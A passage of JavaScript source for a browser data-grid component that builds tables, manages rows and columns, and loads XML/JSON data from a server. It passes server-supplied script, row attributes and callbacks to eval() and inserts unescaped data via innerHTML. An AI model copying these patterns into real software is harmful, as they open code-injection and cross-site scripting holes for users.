			if(local.parent.id)xGridObjectsById[local.parent.id]=local;
			if(local.vTableId)xGridObjectsById[local.vTableId]=local;
			
			local.QueryLink=local.vUrl;
			local.QueryProc=local.vCallBack;
			local.QueryType=local.vDataType;
			local.tableClassname=local.vClassName;
			local.nextFN=local.vNext;
			local.tableId=local.vTableId;
			local.name=vName;
		}
	}
	local.LoadGridContent();
return local;
}

this.LoadGridContent=function LoadGridContent(tblId,clsName)
{
    local.Clear();
    if(!tblId)tblId=local.tableId;
	local.tableId=tblId;
	
	if(!clsName)clsName=local.tableClassname;
	local.tableClassname=clsName;
	
	var tblRow;
	if(local.TagType=="div")
	{
		local.tableObject= document.createElement("div");
		local.tableHead = document.createElement("div");
		local.tableBody = document.createElement("div");
		local.tableFoot = document.createElement("div");		
		tblRow = document.createElement("div");
		
		local.tableObject.className="table";
		local.tableHead.className="thead";
		local.tableBody.className="tbody";
		local.tableFoot.className="tfoot";
		tblRow.className="tr";
	}
	else
	{
		local.tableObject= document.createElement("table");
		local.tableHead = document.createElement("thead");
		local.tableBody = document.createElement("tbody");
		local.tableFoot = document.createElement("tfoot");
		tblRow = document.createElement("tr");
	}
	
	
	local.tableObject.id=tblId;
	if(clsName)local.tableObject.className+=' '+(clsName || '');
	tblRow.id=tblId+'_'+String(local.rowLatestID);
	
	local.tableHead.appendChild(tblRow);	
	local.tableObject.appendChild(local.tableHead);
	local.tableObject.appendChild(local.tableBody);
	local.tableObject.appendChild(local.tableFoot);
	
	local.rowCount++;
	local.rowLatestID++;
	local.LinkTableID="id";
	
	if(local.QueryLink)local.SetLink(local.QueryLink,local.QueryProc);else local.SetLink("");
	return local;
}
//======================================================
this.AddFooter=function AddFooter(vList,vAttributes)//[1,2,3,4],{"class":"anim","style=\"width:100px;\""}
{
	var tblRow;
	if(local.TagType=="div")
	{
		tblRow = document.createElement("div");
		tblRow.className="tr";
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	else
	{
		tblRow = document.createElement("tr");
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	local.tableFoot.appendChild(tblRow);
}
//======================================================
this.Clear=function Clear()
{
    RemoveObjectEx(local.tableObject);
	local.tableObject="";
	local.GridCellData="";
	local.GridLinkData="";
	local.GridFieldsData="";
	local.GridSecurityData="";
	local.GridHiddenData="";
	
	local.rowCount=0;
	local.rowLatestID=0;
	local.colCount=0;
	local.colLatestID=0;
	local.hasDataHeader=0;
	local.firstInitialize=0;
	
	if(local.columnsId && local.columnsId.clear)local.columnsId.clear();else local.columnsId=new Array();
	if(local.columnsDBId && local.columnsDBId.clear)local.columnsDBId.clear();else local.columnsDBId=new Array();
	if(local.columnsDBField && local.columnsDBField.clear)local.columnsDBField.clear();else local.columnsDBField=new Array();
	if(local.columnsCallbacks && local.columnsCallbacks.clear)local.columnsCallbacks.clear();else local.columnsCallbacks=new Array();
	if(local.rowsId && local.rowsId.clear)local.rowsId.clear();else local.rowsId=new Array();
	if(local.rowsDBId && local.rowsDBId.clear)local.rowsDBId.clear();else local.rowsDBId=new Array();
  
}
//======================================================
this.getXMLNodeValue=function getXMLNodeValue(ElXML)
{
   var ret='';

   if(ElXML && ElXML.childNodes && ElXML.childNodes.length)
   {
		for(var i=0;i<ElXML.childNodes.length;i++)ret+=ElXML.childNodes[i].nodeValue;
   }
   else
   if(ElXML && ElXML.nodeValue)ret=ElXML.nodeValue;
   
   return ret;
}
//======================================================
this.LinkInitProc=function LinkInitProc(dxml)
{
	local.QueryResponse=dxml;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	var errCode=local.errCode=ErrObj.code;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	//alert();
	if(errCode==0)
	{
		var Details=Properties.details;
		var Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		var JScript=Properties.jscript;
				
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		
		if(JScript)eval(JScript);
		
		local.GridCellData=(GridCellData?GridCellData:Properties.rows);
		local.GridLinkData=(GridLinkData?GridLinkData:Properties.links);
		local.GridFieldsData=(GridFieldsData?GridFieldsData:Fields);
		local.GridSecurityData=(GridSecurityData?GridSecurityData:Properties.security);
		local.GridHiddenData=(GridHiddenData?GridHiddenData:Properties.hiddens);
		local.hasDataHeader=1;
		
		if(local.debug)console.log(local.ParentID+"=>LinkInitProc; CellData.length: "+local.GridCellData.length+"; ");
		//local.AddColumn(GridArr[0]);
		
		local.AddRow(0,0,local.GridCellData,local.GridLinkData,0,local.GridFieldsData,local.GridSecurityData,local.GridHiddenData);
		local.Draw();
		local.firstInitialize=1;
		if(local.QueryProc)
		{
			if(typeof local.QueryProc == "function")
				local.QueryProc(local);
			else
			if(typeof local.QueryProc == "string")
				window[local.QueryProc](local);

		
		}

	}else
	{
		console.log('jc_grid.LinkInitProc Error: ('+local.ParentID+') '+(errCode || '')+';');
	}
	
}

//======================================================
this.SetLink=function SetLink(QueryLink,QueryProc)
{
	local.QueryLink=QueryLink;
	local.QueryProc=QueryProc;
	if(local.QueryLink && local.QueryLink!="")
	{
		var lnks=local.QueryLink.split("?");
		local.DefLink=lnks[0];
		local.DefParams=lnks[1];
		local.PostParams=lnks[1];

		var bSR=new SendRecv();
		if(local.QueryType=="xml")bSR.PROCXML=local.LinkInitProc;
		else
		if(local.QueryType=="json")bSR.PROCJSON=local.LinkInitProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
		bSR.Query(local.DefLink+'?'+local.DefParams+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
	}
}
//======================================================
this.ResetLink=function ResetLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(!QueryLink)QueryLink=local.QueryLink;
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}
//======================================================
this.AddonLink=function AddonLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(QueryLink)QueryLink=getLinkEx(local.QueryLink+QueryLink);
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}

//======================================================
this.GetNumberByRef=function GetNumberByRef(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(p2=local.rowsId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;//RefNumber.substring(1);
	}
	
    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;
	}

	if(isNaN(parseInt(RefNumber)))return 0;
	if(parseInt(RefNumber)==-1)RefNumber=1;
return parseInt(RefNumber);

}
//======================================================
this.GetRefColumn=function GetRefColumn(RefNumber)//$ - Number Collumn, #-ID Collumn
{
	if(!RefNumber)RefNumber='';
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$"))
	if((local.columnsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.columnsId[RefNumber.substring(1)];
	}else return 0;
	
	var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#"))
	if((p2=local.columnsDBId.indexOf(RefNumber.substring(1)))&&(local.columnsId[p2]))
	{
	    RefNumber=local.columnsId[p2];
	}else return 0;
	
	if(isNaN(parseInt(RefNumber)))return 0;
return parseInt(RefNumber);
}
//======================================================
this.GetRefRow=function GetRefRow(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);

    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(local.rowsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.rowsId[RefNumber.substring(1)];
	}

    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1)))&&(local.rowsId[p2]))
	{
	    RefNumber=local.rowsId[p2];
	}

return parseInt(RefNumber);
}

//======================================================
//Append Element
this.Draw=function Draw(vParID)
{
	var obj;
	if(!vParID)vParID="";

	if(typeof (vParID) === "object")
	{
		obj=vParID;
		if(obj.id)local.ParentID=vParID=obj.id;
		else {
			local.ParentID=vParID=obj.id="xGridParentID"+local.ObjectCounter;
		}
	}
	else
	{
		if(!vParID)vParID=local.ParentID;
		else local.ParentID=vParID;
	
		if(vParID.length>0)
		{
			obj=document.getElementById(vParID);
			obj.innerHTML="";
		}
		
		if(!obj)obj=document.createElement("div");
	}

	obj.appendChild(local.tableObject);
return obj;
}
//======================================================
this.InsertColumn=function InsertColumn(RefNumber,clsName,vCallBack)
{
	local.AddColumn('',clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddFuncColumn=function (val,vCallBack,RefNumber,clsName)
{
	local.AddColumn(val,clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddColumn=function AddColumn(val,clsName,RefNumber,fldsValue,fldsName,vCallBackParam)//RefNumber for insert
{
   var spos=0;
   if(RefNumber)
   {
		spos=local.GetNumberByRef(RefNumber);
		RefNumber=local.GetRefColumn(RefNumber);
   }
   
   if(!fldsValue)fldsValue=new Array();
   else if(!Array.isArray(fldsValue))fldsValue=[fldsValue];
   
   if(!fldsName)fldsName=new Array();
   else if(!Array.isArray(fldsName))fldsName=[fldsName];

   var vCallBack=new Array();
   if(vCallBackParam)if(!Array.isArray(vCallBackParam))vCallBack=[vCallBackParam];

   var massive=0;
   if(Array.isArray(val))massive=val.length;
   else {val=[val];massive=1;}
		
   
   var classArrCheck=0;if(clsName)classArrCheck=Array.isArray(clsName);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;

   for(i=0;i<trs.length;i++)
   {
	  for(j=0;j<massive;j++)
	  {
		var tblCol;
		if(local.TagType=="div")
		{
			tblCol = document.createElement("div");
			tblCol.className="td";
		}
		else
		{
			tblCol = document.createElement("td");
		}
			
		tblCol.id=String(trs[i].id)+'_'+String(local.colLatestID+j);
		
		
		if(classArrCheck)
			tblCol.className+=' '+(clsName[j % clsName.length] || '');
		else
			if(clsName)tblCol.className+=' '+(clsName || '');
			
		if(!vCallBack[j % vCallBack.length])vCallBack[j % vCallBack.length]=local.columnsCallbacks[local.colLatestID+j];
		
		if(vCallBack && vCallBack[j % vCallBack.length])
		{
			local.columnsCallbacks[local.colLatestID+j]=vCallBack[j % vCallBack.length];
			try{
				var innerHTML='';
				var result={};
				var cursor={func:"AddColumn",myName:local.myName(),myId:local.tableId};
				cursor.row=trs[i];
				cursor.rowN=i;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=trs[i].getAttribute('rowid');
				
				eval("cursor.hiddenData="+trs[i].getAttribute('rowhiddendata'));
				if(!cursor.hiddenData)cursor.hiddenData={};
				
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.cellNumber=local.colLatestID+j;
				cursor.oldHTML='';
				cursor.newHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=trs[i].getAttribute('rowsecurity');
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				//console.log(typeof vCallBack[j % vCallBack.length] +" "+vCallBack[j % vCallBack.length]);
				if(typeof vCallBack[j % vCallBack.length] !== "function")
				{
					eval(vCallBack[j % vCallBack.length]);
				}
				else
				{
					result=vCallBack[j % vCallBack.length](cursor);
					switch(typeof result)
					{
						case 'object':innerHTML=result.innerHTML;break;
						case 'string':innerHTML=result;break;
						default:innerHTML=result;
					}
				}
				
				tblCol.innerHTML=innerHTML;
				
			}
			catch(e)
			{
				tblCol.innerHTML=(typeof val[j] !="undefined" ? val[j] :'') || '';
				console.log('jc_grid addCollumn: '+e);
			}

		}
		else
		{
			tblCol.innerHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
		}
			
		if(RefNumber)
		{
			trs[i].insertBefore(tblCol,document.getElementById(String(trs[i].id)+'_'+RefNumber));
		}
		else
		{
			trs[i].appendChild(tblCol);
		}

		if(i==0)
		{
			if(RefNumber)
			{
				//console.log(local.columnsDBField);
				local.colCount=local.columnsDBField.length;
				//console.log(spos+"; "+local.colCount);
				for(xi=local.colCount;xi>spos;xi--)
				{
					local.columnsId[xi]=local.columnsId[xi-1];
					local.columnsDBId[xi]=local.columnsDBId[xi-1];
					local.columnsDBField[xi]=local.columnsDBField[xi-1];
					local.columnsCallbacks[xi]=local.columnsCallbacks[xi-1];
					
				}
				local.columnsId[xi]=(local.colLatestID+j);
				if(fldsValue && fldsValue[j])local.columnsDBId[xi]=fldsValue[j];else local.columnsDBId[xi]=0;
				if(fldsName && fldsName[j])
				{
					local.columnsDBField[xi]=fldsName[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				else
				{
					local.columnsDBField[xi]=val[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				local.colCount++;
			}
			else
			{		
				local.colCount=local.columnsId.length;
				local.columnsId[local.colCount]=local.colLatestID+j;
				if(fldsValue && fldsValue[j])local.columnsDBId[local.colCount]=fldsValue[j];else local.columnsDBId[local.colCount]=0;
				if(fldsName && fldsName[j])local.columnsDBField[local.colCount]=fldsName[j];else local.columnsDBField[local.colCount]=val[j];
				local.colCount++;
			}//RefNumber
		}
	  }
   }
   

	if(j>0)
	{
		local.colLatestID+=massive;
	}
	else
	{
		local.colLatestID++
		local.colCount++;
	}
   
}
//======================================================
this.RemoveColumn=function RemoveColumn(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  trs[i].removeChild(tblCol);
   }
   
   local.colCount--;
   for(i=spos;i<local.colCount;i++)
   {
		local.columnsId[i]=local.columnsId[i+1];
		local.columnsDBId[i]=local.columnsDBId[i+1];
		local.columnsDBField[i]=local.columnsDBField[i+1];
   }
   local.columnsId[i]=0;
   local.columnsDBId[i]=0;
   local.columnsDBField[i]=0;
   
}
//======================================================
this.HideColumn=function HideColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  HideObjectEx(tblCol);
   }
}
//======================================================
this.ShowColumn=function ShowColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  ShowObjectEx(tblCol);
   }
}
//======================================================
this.InsertRow=function InsertRow(RefNumber,clsName,vHtmls,vIds,vSecurity,vHiddens)
{
	if(!vHtmls)vHtmls='';
	if(!vIds)vIds='';
	if(!clsName)clsName='';
	if(!RefNumber)RefNumber='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	
	return local.AddRow(clsName,1,vHtmls,vIds,RefNumber,'',vSecurity,vHiddens);
}
//======================================================
this.AppendRow=function AppendRow(vCell,vIds,vHasHeader,vSecurity,vHiddens)
{
	if(!vCell)vCell='';
	if(!vIds)vIds='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	local.hasDataHeader=0;
	if(vHasHeader)local.hasDataHeader=vHasHeader;
	else local.hasDataHeader=0;
	return local.AddRow(0,vCell.length,vCell,vIds,0,'',vSecurity,vHiddens);
}
//======================================================
this.gridVarToObjectText=function(vVar,cnt)
{
    var attr='{',firstname='';
    if(vVar && vVar.main){attr+="main:"+vVar.main;firstname="main";}
	else
	if(vVar && vVar.id){attr+="id:'"+vVar.id+"'";firstname="id";}

	if(vVar)
	{
		for(var b in vVar)
		if(b!=firstname)
		{
			if(attr!="{")attr+=",";
			if(isNaN(parseInt(vVar[b][cnt]*1)) && (typeof vVar[b][cnt] != "undefined"))
				attr+=b+":'"+vVar[b][cnt]+"'";
			else 
				attr+=b+":"+vVar[b][cnt];
		}
	}
	attr+="}";
	return attr;
}
//======================================================
this.AddRow=function AddRow(clsName,RCounts,vHtmls,vIds,RefNumber,vFields,vSecurity,vHiddens)//vHtmls[row][col] for value, vIds[list] - for rowid DBId, RefNumber - for insert
{
  if(!vIds)vIds=[];
//console.log(local.ParentID+"=>AddRow ;Ref:"+RefNumber+"; RCounts:"+ RCounts+"; vHtml.Length:"+vHtmls.length+"; vIds.length:"+vHtmls.length+"; vFields:"+vFields+"; vSecurity:"+vSecurity+"; vHiddens:"+vHiddens);
	if(!RefNumber)RefNumber='';
    var spos=local.GetNumberByRef(RefNumber);
	var tblRow="noResult";
    RefNumber=local.GetRefRow(RefNumber);
	
	if((RCounts=='')||(RCounts==0)||(RCounts==undefined))
		if(vHtmls && vHtmls.length>0)
			RCounts=vHtmls.length;
		else 
			RCounts=1;

	var cnt=0;
	if(local.colCount==0 && vHtmls && vHtmls.length>0)
	{
		local.AddColumn(vHtmls[0],'','',0,vFields);
		RCounts=vHtmls.length
		if(RCounts>1)cnt=1;
	}else
	if(local.hasDataHeader>0)
	{
	   cnt=1;
	}
	
	
//	console.log(vIds+"; hsd: "+local.hasDataHeader);
//	console.log("cnt:"+cnt+"; RCounts:"+RCounts+"; vHtmls:"+vHtmls+"; ");
	
	
	if(!vSecurity)vSecurity={main:1};
	if(!vHiddens)vHiddens={id:"id"};
/*local.hasDataHeader -ს გამო შესაძლოა ჩანაწერის დამატება ვერ მოხდეს*/
    if(cnt<RCounts)
	for(;cnt<RCounts;cnt++)
	{
		var isUpdate=false,idx=-1;
		tblRow=0;
		if(vHtmls && vIds && vIds[cnt])
		{
			//tblRow.setAttribute('rowid',vIds[cnt]);
			var idx=local.rowsDBId.indexOf(vIds[cnt]);
			if(idx!=-1)
			{
				isUpdate=true;
				idx=local.rowsId[idx];
			}
			
		}
		else vIds[cnt]=0;//'0'
		
		if(isUpdate)
		{
			tblRow = document.getElementById(local.tableObject.id+'_'+idx);
		}
		
		//console.log(isUpdate+"; idx:"+idx+"; id:"+vIds[cnt]);
		//console.log(local.rowsDBId);
		//console.log(tblRow);
		
		if(!tblRow)
		{
			if(local.TagType=="div")
			{
				tblRow = document.createElement("div");
				tblRow.className="tr";
			}
			else
			{
				tblRow = document.createElement("tr");
			}
				
			tblRow.id=local.tableObject.id+'_'+String(local.rowLatestID);
			isUpdate=false;
		}

		tblRow.setAttribute('rowid',vIds[cnt]);
		
		var attr=local.gridVarToObjectText(vSecurity,cnt);
		tblRow.setAttribute('rowsecurity',attr);
		
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowhiddendata',hddns);
		
		
		
		if(clsName)tblRow.className+=' '+clsName;
		
		for(var i=0;i<local.colCount;i++)
		{
			var tblCol=0;
			if(isUpdate)
			{
				tblCol = document.getElementById(String(tblRow.id)+'_'+String(local.columnsId[i]));
			}
			
			if(!tblCol)
			{
				if(local.TagType=="div")
				{
					tblCol = document.createElement("div");
					tblCol.className="td";
				}
				else
				{
					tblCol = document.createElement("td");
				}
					
				tblCol.id=tblRow.id+'_'+String(local.columnsId[i]);
			}

			var vCallBack=0;
			if(local.columnsCallbacks[i])vCallBack=local.columnsCallbacks[i];
			
			//console.log(tblCol);
			//console.log("Bool:"+vHtmls && vHtmls[cnt] && vHtmls[cnt][i]);
			//console.log(vHtmls);
			//console.log(vHtmls[cnt]);
			//console.log(vHtmls[cnt][i]);
			//tblCol.innerHTML=vHtmls[cnt][i];

			if(vCallBack)
			{
				try
				{
				var innerHTML='';
				var cursor={func:"AddRow",myName:local.myName(),myId:local.tableId};
				if(RefNumber)cursor.rowN=spos;
				else cursor.rowN=local.rowCount;
				cursor.row=tblRow;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=vIds[cnt];
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.oldHTML='';
				cursor.newHTML=(typeof vHtmls[cnt][i] != "undefined" ? vHtmls[cnt][i] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=attr;
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				
				eval(vCallBack);
				tblCol.innerHTML=innerHTML;
				}
				catch(e)
				{
				tblCol.innerHTML='Error: '+e.message;
				}
			}
			else
			if(vHtmls && vHtmls[cnt] && vHtmls[cnt][i])
				/*if(vHtmls[cnt][i].length>128)
					tblCol.innerHTML=getInnerTextFromString(vHtmls[cnt][i]).substr(0,120)+'...';
				else*/
					tblCol.innerHTML=vHtmls[cnt][i];
			
			if(!isUpdate)tblRow.appendChild(tblCol);
		}
	
	
		if(!isUpdate && (cnt>0 || local.hasDataHeader==0))
		{
			if(RefNumber)
			{
				local.tableBody.insertBefore(tblRow,document.getElementById(local.tableObject.id+'_'+RefNumber));	
				//if(spos==-1)spos=1;
				for(i=local.rowCount;i>spos;i--)
				{
					local.rowsId[i]=local.rowsId[i-1];
					local.rowsDBId[i]=local.rowsDBId[i-1];
				}
				local.rowsId[i]=String(local.rowLatestID);
				local.rowsDBId[i]=vIds[cnt];
			}
			else
			{	
				local.tableBody.appendChild(tblRow);	
				local.rowsId[local.rowCount]=String(local.rowLatestID);
				local.rowsDBId[local.rowCount]=vIds[cnt];
			}	

			local.rowCount++;
			local.rowLatestID++;
		}
	}
	else
	{
		console.log("AddRow: RCount=cnt; No New Row");
	}
return tblRow;
}
//======================================================
this.RemoveRow=function RemoveRow(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   //RefNumber=local.GetRefRow(RefNumber);
   var o=local.GetRowObject(RefNumber);
   if(o)
   {
		RemoveObjectEx(o);
		local.rowCount--;
		for(i=spos;i<local.rowCount;i++)
		{
			local.rowsId[i]=local.rowsId[i+1];
			local.rowsDBId[i]=local.rowsDBId[i+1];
		}
		local.rowsId[i]=0;local.rowsId.length--;
		local.rowsDBId[i]=0;local.rowsDBId.length--;
   }
}
//======================================================
this.HideRow=function HideRow(RowN)
{
   HideObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.ShowRow=function ShowRow(RowN)
{
   ShowObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.GetRowObjectIdName=function GetRowObjectIdName(RowN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>0)RowN=arrs[0];
	RowN=local.GetRefRow(RowN);
	return local.tableObject.id+'_'+String(RowN);
}
//======================================================
this.GetCellObjectIdName=function GetCellObjectIdName(RowN,ColN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>1){RowN=arrs[0];ColN=arrs[1];}
	RowN=local.GetRefRow(RowN);
	ColN=local.GetRefColumn(ColN);
	return local.tableObject.id+'_'+String(RowN)+'_'+ColN;
}
//======================================================
this.GetRowObject=function GetRowObject(RowN)
{
	return (local.CurrentRow=document.getElementById(local.GetRowObjectIdName(RowN)));
}
//======================================================
this.GetRowDBId=function (RowN)
{
	var rw=local.GetRowObject(RowN);
	return rw.getAttribute('rowid');
}
//======================================================
this.GetCellObject=function GetCellObject(RowN,ColN)
{
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
/*naklebad gamoikeneba es funkcia*/
this.GetColumnIdByFieldName=function GetColumnIdByFieldName(ColName)
{
    return local.columnsDBField.indexOf(ColName);
}
//======================================================
this.GetCellByName=function GetCellByName(RowN,ColName)
{
    if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
this.GetCellValue=function GetCellValue(RowN,ColName)
{
	if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	var vl=document.getElementById(local.GetCellObjectIdName(RowN,ColN));
	if(!vl)return '';
	local.CurrentCell=vl;
	return vl.innerHTML;
}
//========================================================
this.GetTRCount=function GetTRCount()
{
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   return trs.length;
}
//========================================================
this.GetRowCount=function GetRowCount()
{
   return local.rowCount;
}

//======================================================
this.SetCellHTML=function SetCellHTML(vCell,vHtml)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	
	vCell.innerHTML=vHtml;
}
//======================================================
this.SetCellText=function SetCellText(vCell,vText)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	vCell.innerText=vText;
}
//======================================================
this.SetFieldCallBack=function (vField,callback)
{
/***
Field-is daxatvisas gamoidzaxeba procedura callback parametrebit, RowNumber, FieldRef
*/
}
//======================================================
this.GetFieldName=function (vFieldIdx)
{
/***
daabrunebs field-is saxels;
*/
}

//======================================================
this.SetRowValues=function SetRowValues(vRow,vHtmls,vFields,vSecAttribute,vHidensAttribute)
{
	if(!vFields)vFields=new Array();
    if((typeof vRow != "object"))
	{
		vRow=local.GetRowObject(vRow);
	}
	
	vRow.setAttribute("rowsecurity",vSecAttribute);
	vRow.setAttribute("rowhiddendata",vHidensAttribute);


	var tds=vRow.getElementsByTagName("td"),idx;
	if(local.TagType=="div")tds=local.tableObject.getElementsByClassName("td");
	if(Array.isArray(vFields))
	{
		for(var i=0;i<vFields.length;i++)
		{
			idx=local.columnsDBField.indexOf(vFields[i]);
			tds[idx].innerHTML=vHtmls[i];
		}
	}
	else
	for(var i=0;i<tds.length;i++)
	{
		tds[i].innerHTML=vHtmls[i];
	}
}

//======================================================
this.Refresh=function Refresh()
{
   local.Clear();
   local.LoadGridContent();
}

//======================================================
//========== DB Function ============================================
//======================================================
this.DBError=function DBError(dxml)
{
	var error,errCode,errName,errDesc,ErrObj,Details,FieldsStr,Fields,JScript;
	var vjson=dxml;
	error=errCode=0;errName=errDesc='';

	if(local.QueryType=="xml")
	{
		try{error=dxml.getElementsByTagName('error')[0];}catch(e){error=errCode=0;errName=errDesc='';}
		if(error)
		{
			for(var iob=0;iob<(error.childElementCount || error.childNodes.length);iob++){
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="code"){
					errCode=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					errCode=(errCode=='O'?0:'-899');
				}
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="initial")
					errName=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="description")
					errDesc=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					
			}
			//errCode=(error && error.childNodes[0] && error.childNodes[0].childNodes[0]?error.childNodes[0].childNodes[0].nodeValue:-899);
			//errName=(error && error.childNodes[1] && error.childNodes[1].childNodes[0]?error.childNodes[1].childNodes[0].nodeValue:-899);
			//errDesc=(error && error.childNodes[2] && error.childNodes[2].childNodes[0]?error.childNodes[2].childNodes[0].nodeValue:-899);
		}
	}
	else
	if(local.QueryType=="json")
	{
		try{error=vjson['error'];}catch(e){error=errCode=0;errName=errDesc='';}

		if(error)
		{
			if(vjson['errno']){
				errCode=vjson['errno'];
				if(!vjson['errno'] && vjson['code'])errCode=vjson['code'];
				errName=vjson['errname'];
				errDesc=vjson['errdesc'];
				errCode=(errCode=='O'?0:'-898');
			}else {
				errCode=error.code;
				errName=error.initial;
				errDesc=error.description;
				errCode=(errCode=='O'?0:'-898');
			}
		}
	}
	ErrObj={'error':error,'code':errCode,'name':errName,'desc':errDesc};
	return ErrObj;
}
//======================================================
this.valueFromOneBlockArray=function valueFromOneBlockArray(arr){
	if((typeof(arr) == "object")){
		if(arr["@attributes"] && arr["@attributes"]["urldecode"])arr[0]=HtmlDecode(arr[0]);
		return arr[0];
	}
	return arr;
}
//======================================================
this.DBProperties=function DBProperties(dxml)
{
	var Properties={'rowid':0,'jscript':0,'details':'','fields':'','tableid':'id','rows':'','links':'','security':'','hiddens':''};
	var vjson=dxml;
